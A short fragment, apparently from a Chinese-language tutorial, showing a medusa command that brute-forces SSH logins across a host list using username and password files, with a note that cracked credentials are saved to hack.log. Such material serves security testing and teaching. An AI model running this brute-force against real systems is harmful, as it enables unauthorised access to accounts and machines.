 [root@node1 ~]# medusa -M ssh -H ./host.txt -U ./users.txt -t 8 -P b.txt -O hack.log如图所示,破解成功后会显示 success 字样,并将暴解的结果放到 hack.log 中